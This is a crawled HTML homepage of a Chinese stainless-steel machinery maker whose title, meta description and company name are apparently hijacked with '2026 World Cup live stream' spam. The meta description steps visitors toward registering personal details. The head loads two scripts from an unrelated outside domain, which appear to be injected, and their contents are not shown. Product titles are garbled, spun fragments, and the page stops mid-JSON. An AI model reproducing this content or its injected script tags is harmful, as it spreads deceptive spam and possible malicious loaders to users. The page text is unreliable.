

--- FILE ---
content_type: text/html
request_url: http://rongzhan.net/?tags=36
body_size: 16813
content:

<!DOCTYPE html>
<!--由中企动力科技集团股份有限公司南通分公司技术部设计制作，如果您有任何意见或建议请电邮dm-nantong@300.cn-->
<html lang="zh"><head>

    <meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />
	
        <title>2026世界杯直播_2026世界杯直播免费观看_美加墨世界杯直播</title>
        <meta name="description" content="2026世界杯直播,第一步:访问2026世界杯直播_2026世界杯直播免费观看_美加墨世界杯直播。首先,打开您的浏览器输入网址(www.rongzhan.net),访问2026世界杯直播_2026世界杯直播免费观看_美加墨世界杯直播。第二步:点击注册按钮 一旦进入2026世界杯直播_2026世界杯直播免费观看_美加墨世界杯直播,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 2026世界杯直播_2026世界杯直播免费观看_美加墨世界杯直播。通常包括用户名、密码、电子邮件地址、手机号码等。"/>
        <meta name="keywords" content="2026世界杯直播"/>
        <meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//omo-oss-image.thefastimg.com"/>
<link rel="dns-prefetch" href="//dcloud-static01.faststatics.com"/>
    <link rel="shortcut icon " type="images/x-icon" href="/favicon.ico" />
    <link type="text/css" rel="stylesheet" href="/templets/default/style/ceccbootstrap.min.css,global.css?instance=new2023082513345874661&viewType=p&v=1693818384000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/site.css?instance=new2023082513345874661&viewType=p&v=1693818384000&siteType=oper">
    <link type="text/css" rel="stylesheet" href="/templets/default/style/Homepage_5220348681fc4b69e87dfd87c85e630d9f33d9dd.min.css?instance=new2023082513345874661&viewType=p&v=1693818384000&siteType=oper">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<script>
    window.env = 'product';
    window.tenant={"bossProductInstance":"NEW2023082513345874661","cdnFlag":"0","cusId":"23225673429112834","domainSSL":"1","domainStatus":10,"flag":1,"foreign":true,"language":"zh_CN","domain":"www.chinazhengheng.com","makeDomain":"2308255034.p.make.dcloud.portal1.portal.thefastmake.com","mobileMakeDomain":"2308255034.m.make.dcloud.portal1.portal.thefastmake.com","mobileProductDomain":"2308255034.m.oper.dcloud.portal1.portal.fastoper.com","mobilePublishTime":1693487974000,"mobileStatus":8,"ningkerDomain":"FOREIGN_TRADE","pcPublishTime":1693818384000,"productDomain":"2308255034.p.oper.dcloud.portal1.portal.fastoper.com","siteType":"oper","status":6,"tenantId":337469,"unittype":"portal-saas","viewType":"p","code":"2308255034"};
    window.pageObj={"instanceId":"new2023082513345874661","pageId":"e12a45f5-8121-4ce7-a411-d8ed40e0d297","name":"首页","filename":"Homepage","pageAddress":null,"appId":null,"pageMotherSetIdList":["head","footer"],"pageMotherSetList":[{"instanceId":"new2023082513345874661","motherSetId":"head","motherSetName":"默认头部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/head.png","motherSetDel":1,"motherSetLocation":0,"pageIds":null,"createTime":1638252938000,"updateTime":1638252938000,"version":0},{"instanceId":"new2023082513345874661","motherSetId":"footer","motherSetName":"默认底部","motherViewType":null,"motherOperStatus":null,"motherSetImageUrl":"/templets/default/style/footer.png","motherSetDel":1,"motherSetLocation":1,"pageIds":null,"createTime":1638252938000,"updateTime":1638252938000,"version":0}],"children":null,"batchCacheTPageList":null,"pageType":"1","contentType":null,"viewType":null,"imageUrl":null,"previewImg":null,"showOrder":0,"parentId":"0","bindId":null,"operStatus":"BUSINESS","del":0,"pageTypeName":null,"isHomePage":1,"isLoginPage":0,"isRegisterPage":null,"isDeafault":0,"isLoginCheck":0,"isSpecialPage":0,"isErrorPage":0,"isPermissionPage":null,"isShopPage":0,"isNavigation":null,"isFlowpage":0,"createTime":null,"updateTime":null,"renderInfo":{"host":"2308255034.p.oper.dcloud.portal1.portal.fastoper.com","realhost":"2308255034.p.oper.dcloud.portal1.portal.fastoper.com"}};
</script>
<script src="/templets/default/style/ceccjquery.min.js,require.min.js,lib.min.js,page.min.js?instance=new2023082513345874661&viewType=p&v=1693818384000&siteType=oper"></script>
<script src="/templets/default/style/common.min.js?instance=new2023082513345874661&viewType=p&v=1693818384000&siteType=oper"></script>
<!-- CUSTOM_HEAD_BEGIN_TAG --><!--由中企动力科技集团股份有限公司天津分公司技术部设计制作如果您有任何意见或建议请电邮dm-tianjin@300.cn --> <!-- CUSTOM_HEAD_END_TAG -->


<script type="text/javascript" src="http://www.feifei2003.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.feifei2003.com/data/ad.js"></script>


<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>


</head><body data-pageid="e12a45f5-8121-4ce7-a411-d8ed40e0d297"><div class="main">


﻿<div id="c_grid-116273709439191">    <div class="p_gridbox signal s_tmpl">
            <div id="content_box-116273709439191-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_navigation_0061635239687823">
<div class="e_container-13 s_layout header">
    <div class="cbox-13-0 p_item"><div class="e_container-14 s_layout h_head">
    <div class="cbox-14-0 p_item"><div class="e_image-15 s_img">
            <a href="/" target="_self">
        
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/9f8a0e91-22ff-4691-904a-131d2f2cf403.png" alt="江苏2026世界杯直播轻工机械有限公司" title="江苏2026世界杯直播轻工机械有限公司" la="la"/>
        
       <img src="/templets/default/style/9f8a0e91-22ff-4691-904a-131d2f2cf403.png" alt="" title="" la="la"/>
            </a>
</div></div>
    <div class="cbox-14-1 p_item"><div class="e_navigationA-16 " needjs="true">
    <div class="p_navButton">
        <p class="p_iconBox">
            <svg t="1625644785779" class="icon p_openIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5036" width="200" height="200"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="5037"></path></svg>
        </p>
    </div>
    <div class="p_navContent">
        <div class="p_navButton">
            <p class="p_iconBox">
                <svg t="1625645389126" class="icon p_closeIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5167" width="200" height="200"><path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5168"></path></svg>
            </p>
        </div>
        <ul class="p_level1Box">
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="http://www.rongzhan.net" target="">
                        <span>网站首页</span>
                    </a>
                    
                </p>
            </li>
           
		
		
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span>关于我们</span>
                    </a>
                    
                </p>
            </li>
			
           
		
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/jixiezixun/" target="">
                        <span>机械资讯</span>
                    </a>
                    
                </p>
            </li>
			
           
		
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/qinggongjixie/" target="">
                        <span>机械知识</span>
                    </a>
                    
                </p>
            </li>
			
           
		
            <li class="p_level1Item">
                <p class="p_menu1Item js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span>联系我们</span>
                    </a>
                    
                </p>
            </li>
			
            
			
        </ul>
<div class="nav-tel">
  <div class="tel-con">
    <div class="tel-ico"> 
      <svg t="1644819983346" class="phone" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2041" width="28" height="28"><path d="M512 64C264.8 64 64 264.8 64 512s200.8 448 448 448 448-200.8 448-448S759.2 64 512 64z m224 654.4c0 14.4-11.2 25.6-24.8 25.6-236 0-427.2-196-427.2-438.4 0-14.4 11.2-25.6 24.8-25.6h88c13.6 0 24.8 11.2 24.8 25.6 0 32 4.8 63.2 14.4 92.8 2.4 8.8 0.8 19.2-6.4 26.4l-55.2 56.8c36 72.8 94.4 132.8 165.6 169.6l55.2-56.8c6.4-7.2 16.8-9.6 25.6-6.4 28 9.6 58.4 14.4 89.6 14.4 13.6 0 24.8 12 24.8 25.6v90.4z" p-id="2042"></path></svg>
    </div>
    <a href="tel:0513-83266698" class="tel-text">0513-83266698</a>
  </div>
</div>     
  
      
  <script src="/templets/default/style/f4108d2c53404e83a7dc9195b00e7e87.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
    
      
    </div>
</div>



</div>
    <div class="cbox-14-2 p_item"><div class="e_html-17 s_list h_search">
    <script type="text/javascript" src="/templets/default/style/4966faa8f30b4e63819a0e53adaaf7a1.js"></script>

<div class="nav-search">
  <div class="seabtn">
    <svg t="1602919003135" class="seaicon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9837" width="24" height="24"><path d="M951.9 904.8l-152-162.5c61.8-74 95.6-167.4 95.5-263.9 0-228.3-186-414.1-414.5-414.1S66.5 250 66.5 478.4c0 228.4 186 414.1 414.5 414.1 59.2 0.1 117.8-12.6 171.7-37.1 16-7.3 23-26.2 15.7-42.2-7.3-16-26.2-23-42.2-15.7-108.5 49.2-234.6 40-334.8-24.5-100.2-64.5-160.9-175.4-161-294.6 0.3-193.5 157.2-350.2 350.7-350.3 193.4 0 350.8 157.2 350.8 350.3 0.1 90.5-34.9 177.5-97.8 242.6-12.2 12.7-11.8 32.8 0.9 45 1 1 2.2 1.3 3.3 2 0.9 1.3 1.3 2.7 2.5 4l164.9 176.3c12 12.8 32.1 13.5 45 1.5 12.6-12 13.2-32.2 1.2-45z m0 0" p-id="9838"></path></svg>
  </div>
</div>
<script type="text/javascript" src="/templets/default/style/88b94ae058b845f1bd05e20df9b077a9.js"></script>

</div></div>
</div></div>
</div><div class="e_container-18 s_layout top_search">
  
<div class="bg"></div>
  
  
<div class="cbox-18-1 p_item search_area"><form class="e_form-19 s_form_layout1" needjs="true">
    <div class="cbox-19-0 p_formItem"><div class="e_input-20 s_form1 form-group " needjs="true" >
    <div class="">
        <div class="input-group">
            <input type="text" class="form-control s_form-control s_input p_input" name="e_input-20" 
                placeholder="请输入搜索内容" 
                 
                
            >
            <div class="invalid-feedback"></div>
        </div>
    </div>
</div></div>
    <div class="cbox-19-1 p_formItem"><a class="e_formBtn-21 s_button4 btn btn-primary" href="javascript:;" needjs="true">
<svg t="1646883063301" class="ss_icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3692" width="28" height="28"><path d="M967.9234 816.206954l-147.416093-192.48379c52.29229-49.884092 85.146985-119.721821 85.146985-197.472199 0-150.684361-122.990089-273.330422-274.018478-273.330422-151.200403 0-274.018478 122.646061-274.018478 273.330422s122.990089 273.330422 274.018478 273.330422c48.679993 0 94.263733-12.901058 133.998992-35.090879l147.932135 193.171846c6.70855 8.77272 16.857383 13.417101 27.350244 13.417101 7.224593 0 14.621199-2.236183 20.641693-7.052579C976.524105 852.501932 979.448345 831.172182 967.9234 816.206954L967.9234 816.206954zM421.090543 426.250966c0-115.765496 94.435747-209.857215 210.545271-209.857215s210.545271 94.091718 210.545271 209.857215-94.435747 209.857215-210.545271 209.857215S421.090543 542.016462 421.090543 426.250966L421.090543 426.250966zM288.467663 288.811692 83.254829 288.811692c-18.921552 0-34.230808-15.309256-34.230808-34.058794s15.309256-34.058794 34.230808-34.058794l205.212834 0c18.921552 0 34.230808 15.309256 34.230808 34.058794C322.698471 273.502436 307.389216 288.811692 288.467663 288.811692L288.467663 288.811692zM280.210986 626.131362 83.254829 626.131362c-18.921552 0-34.230808-15.309256-34.230808-34.058794s15.309256-34.058794 34.230808-34.058794l196.956157 0c18.921552 0 34.230808 15.309256 34.230808 34.058794C314.441794 610.822107 299.132538 626.131362 280.210986 626.131362L280.210986 626.131362zM239.78767 457.041492l-156.532841 0c-18.921552 0-34.230808-15.309256-34.230808-34.230808 0-18.921552 15.309256-34.230808 34.230808-34.230808l156.532841 0c18.921552 0 34.230808 15.309256 34.230808 34.230808C273.846464 441.732236 258.537208 457.041492 239.78767 457.041492L239.78767 457.041492zM460.137746 801.241727 83.254829 801.241727c-18.921552 0-34.230808-15.309256-34.230808-34.230808s15.309256-34.230808 34.230808-34.230808l376.882916 0c18.921552 0 34.230808 15.309256 34.230808 34.230808C494.368554 785.932471 479.059298 801.241727 460.137746 801.241727L460.137746 801.241727z" p-id="3693"></path></svg>
    <span>确认</span> 
</a></div>
    <input name="jumpPage" type="hidden" value="/">
</form></div>
  
</div>

 <input type="hidden" name="propJson" value='{&quot;type_21&quot;:1,&quot;notice_19&quot;:{&quot;rules&quot;:[{&quot;code&quot;:&quot;submit&quot;,&quot;mail&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;title&quot;:&quot;搜索&quot;,&quot;user&quot;:2}],&quot;status&quot;:1},&quot;rule_19&quot;:[],&quot;type_20&quot;:&quot;text&quot;,&quot;ddItem_20&quot;:{},&quot;formId_19&quot;:&quot;1146865914293235712&quot;,&quot;placeholder_20&quot;:&quot;请输入搜索内容&quot;,&quot;logic_21&quot;:[],&quot;datasource_20&quot;:{},&quot;setting_3&quot;:{},&quot;prompt_21&quot;:&quot;&quot;,&quot;label_20&quot;:&quot;关键词&quot;,&quot;showArrow_16&quot;:true,&quot;business_21&quot;:[],&quot;logic_19&quot;:[],&quot;initType_20&quot;:1,&quot;submit_19&quot;:{&quot;obj2&quot;:{&quot;type&quot;:&quot;customPage&quot;,&quot;value&quot;:{&quot;type&quot;:&quot;page&quot;,&quot;params&quot;:[{&quot;param&quot;:&quot;proname&quot;,&quot;valueName&quot;:&quot;关键词&quot;,&quot;valueType&quot;:&quot;value&quot;,&quot;paramName&quot;:&quot;产品名称&quot;,&quot;type&quot;:&quot;form&quot;,&quot;value&quot;:&quot;e_input-20&quot;}],&quot;value&quot;:&quot;44b33545-9f7b-4afd-826f-d8ceb6f754eb&quot;},&quot;target&quot;:&quot;_self&quot;},&quot;obj1&quot;:{&quot;result&quot;:1,&quot;request&quot;:[],&quot;prompt&quot;:&quot;&quot;},&quot;logic&quot;:[],&quot;type&quot;:2,&quot;obj3&quot;:{}},&quot;sourceUuid_19&quot;:&quot;1697186387931037696&quot;,&quot;setting_15&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;space_15&quot;:0,&quot;showPlaceholder_20&quot;:true,&quot;showLabel_20&quot;:false,&quot;href_15&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;e12a45f5-8121-4ce7-a411-d8ed40e0d297&quot;,&quot;hash&quot;:&quot;&quot;},&quot;target&quot;:&quot;_self&quot;},&quot;validate_20&quot;:{&quot;minLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能少于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:5},&quot;custom&quot;:{&quot;msg&quot;:&quot;&quot;,&quot;reg&quot;:&quot;&quot;,&quot;state&quot;:false},&quot;required&quot;:{&quot;msg&quot;:&quot;内容不能为空&quot;,&quot;value&quot;:false},&quot;maxLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能多于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:128}},&quot;action_21&quot;:1,&quot;basic_19&quot;:{&quot;submitLimit&quot;:{&quot;unit&quot;:1,&quot;count&quot;:1,&quot;interval&quot;:1,&quot;peopleLimit&quot;:1,&quot;limitRule&quot;:1},&quot;submitTime&quot;:{&quot;limit&quot;:2,&quot;startTime&quot;:&quot;&quot;,&quot;endTime&quot;:&quot;&quot;,&quot;prompt&quot;:&quot;&quot;},&quot;formInfo&quot;:{&quot;app&quot;:&quot;186335&quot;,&quot;name&quot;:&quot;ssjg&quot;,&quot;title&quot;:&quot;搜索结果&quot;},&quot;advanced&quot;:{&quot;customState&quot;:[],&quot;message&quot;:2}},&quot;async_19&quot;:{&quot;status&quot;:1,&quot;target&quot;:&quot;&quot;,&quot;relation&quot;:[]},&quot;state_20&quot;:&quot;normal&quot;,&quot;value_20&quot;:&quot;&quot;}'/></div></div>
    </div>
</div>

<div id="c_banner_015_P_052-1652857574826">
<script src="/templets/default/style/a63f70cf71cb49d7a5dc0d0969148ec7.js?instance=undefined&viewType=undefined&v=undefined&siteType=undefined"></script>
<div class="e_bannerA-2 s_list" needjs="false">
    <div class="swiper-container" >
        <div class="swiper-wrapper p_swiperContainer">
            <div class="swiper-slide p_slide"  style="background-image: url(/templets/default/style/a7d3b2e5-5041-4126-991f-d933799a6392.jpg);">
                    <div class="p_img">
                        <a class="P_link_img" href="javascript:;" >
                            <img src="/templets/default/style/a7d3b2e5-5041-4126-991f-d933799a6392.jpg" alt="江苏2026世界杯直播轻工机械有限公司" title="江苏2026世界杯直播轻工机械有限公司" la="la"/>
                        </a>
                    </div>
                <div class="p_info ">
                    <div class="p_info_fivebox">
                        <div class="p_btitle">江苏2026世界杯直播轻工机械有限公司</div>
                        <div class="p_entitle">可根据用户需求定制各类桶、罐、槽等不锈钢设备</div>
                        
                        <span class="p_cspan"></span>
                       
                        <a href="javascript:;"  class="p_button">MORE +</a>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide"  style="background-image: url(/templets/default/style/d571dd63-a5e1-48d2-8056-2f32caa0652c.jpg);">
                    <div class="p_img">
                        <a class="P_link_img" href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/d571dd63-a5e1-48d2-8056-2f32caa0652c.jpg" alt="创建于1985年" title="创建于1985年" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div class="p_info_fivebox">
                        <div class="p_btitle">创建于1985年</div>
                        <div class="p_entitle">30多年不锈钢非标设备制造经验</div>
                        
                        <span class="p_cspan"></span>
                       
                        <a href="javascript:;"  class="p_button">MORE +</a>
                    </div>
                </div>
            </div>
            <div class="swiper-slide p_slide"  style="background-image: url(/templets/default/style/9754e7cd-cea8-4ecb-8a34-5711dea769a4.jpg);">
                    <div class="p_img">
                        <a class="P_link_img" href="javascript:;" >
                            
            <img src="/templets/default/style/s.png" lazy="/templets/default/style/9754e7cd-cea8-4ecb-8a34-5711dea769a4.jpg" alt="不断提高客户满意度" title="不断提高客户满意度" la="la"/>
        
                        </a>
                    </div>
                <div class="p_info ">
                    <div class="p_info_fivebox">
                        <div class="p_btitle">不断提高客户满意度</div>
                        <div class="p_entitle">始于客户需求，终于客户满意</div>
                        
                        <span class="p_cspan"></span>
                       
                        <a href="javascript:;"  class="p_button">MORE +</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="p_kongjian"></div>
        <div class="swiper-pagination p_pagenation"></div>
        <div class="p_arr">
            
            <div class="js_editor_click swiper-button-prev p_btn_prev"></div>
            <div class="js_editor_click swiper-button-next p_btn_next"></div>
         
        </div>
        <div class="p_scrool"><i></i><span>scroll down</span></div>
      
        <div class="e_bannerA-2 s_list">

</div>
      
    </div>
  
</div>



  
 <input type="hidden" name="propJson" value='{&quot;settings_2&quot;:{&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;navigation&quot;:false,&quot;pagination&quot;:true,&quot;effect&quot;:&quot;coverflow&quot;,&quot;showText&quot;:true,&quot;videoAutoplay&quot;:false,&quot;videoMouted&quot;:true,&quot;deplay&quot;:5,&quot;autoplay&quot;:true,&quot;direction&quot;:&quot;horizontal&quot;}}'/></div><div id="c_static_001_P_21864-1693415628687">
<div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><div class="e_container-15 s_layout">
    <div class="cbox-15-0 p_item"><p class="e_text-16 s_summary">
    PRODUCTS
</p><p class="e_text-17 s_summary">
    产品展示
</p><hr class="e_line-18 s_line" /><p class="e_text-24 s_title">
    产品用途涉及生物制药、精细化工、粉末冶金、食品、新能源、新材料等工业领域，可根据用户需求定制各类桶、罐、槽等不锈钢设备。
</p></div>
</div><div class="e_loop-6 s_list" needjs="true">
    <div class="">

        
            <div class="p_list">
                
			<div class="cbox-6 p_loopitem"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><div class="e_image-8 s_img">
            <a href="/jixiezixun/62.html" target="_self">
        <img src="/images/defaultpic.gif" alt="上海）细密模具无" title="上海）细密模具无" la="la"/>
            </a>
</div><hr class="e_line-14 s_line" /><div class="e_container-9 s_layout">
    <div class="cbox-9-0 p_item"><p class="e_text-11 s_title">
        <a href="/jixiezixun/62.html" target="_self">
    上海）细密模具无
        </a>
</p><p class="e_text-10 s_title">
        
</p></div>
</div></div>
</div></div>
<div class="cbox-6 p_loopitem"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><div class="e_image-8 s_img">
            <a href="/jixiezixun/61.html" target="_self">
        <img src="/images/defaultpic.gif" alt="通过这个手表我们" title="通过这个手表我们" la="la"/>
            </a>
</div><hr class="e_line-14 s_line" /><div class="e_container-9 s_layout">
    <div class="cbox-9-0 p_item"><p class="e_text-11 s_title">
        <a href="/jixiezixun/61.html" target="_self">
    通过这个手表我们
        </a>
</p><p class="e_text-10 s_title">
        
</p></div>
</div></div>
</div></div>
<div class="cbox-6 p_loopitem"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><div class="e_image-8 s_img">
            <a href="/jixiezixun/56.html" target="_self">
        <img src="/images/defaultpic.gif" alt="<strong>料电池手艺正在集</strong>" title="<strong>料电池手艺正在集</strong>" la="la"/>
            </a>
</div><hr class="e_line-14 s_line" /><div class="e_container-9 s_layout">
    <div class="cbox-9-0 p_item"><p class="e_text-11 s_title">
        <a href="/jixiezixun/56.html" target="_self">
    <strong>料电池手艺正在集</strong>
        </a>
</p><p class="e_text-10 s_title">
        
</p></div>
</div></div>
</div></div>
<div class="cbox-6 p_loopitem"><div class="e_container-7 s_layout">
    <div class="cbox-7-0 p_item"><div class="e_image-8 s_img">
            <a href="/jixiezixun/55.html" target="_self">
        <img src="/images/defaultpic.gif" alt="这种恶性合作似乎" title="这种恶性合作似乎" la="la"/>
            </a>
</div><hr class="e_line-14 s_line" /><div class="e_container-9 s_layout">
    <div class="cbox-9-0 p_item"><p class="e_text-11 s_title">
        <a href="/jixiezixun/55.html" target="_self">
    这种恶性合作似乎
        </a>
</p><p class="e_text-10 s_title">
        
</p></div>
</div></div>
</div></div>


            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;产品-产品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:4,&quot;query&quot;:[{&quot;valueName&quot;:&quot;首页推荐产品&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;metaPosition&quot;:null,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;showcase.id&quot;,&quot;groupName&quot;:&quot;数据展示条件,默认条件组&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;showcaseId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1145739287400697856&quot;,&quot;fieldType&quot;:null,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Random&quot;:0,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:4,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;首页推荐产品\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;metaPosition\&quot;:null,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;showcase.id\&quot;,\&quot;groupName\&quot;:\&quot;数据展示条件,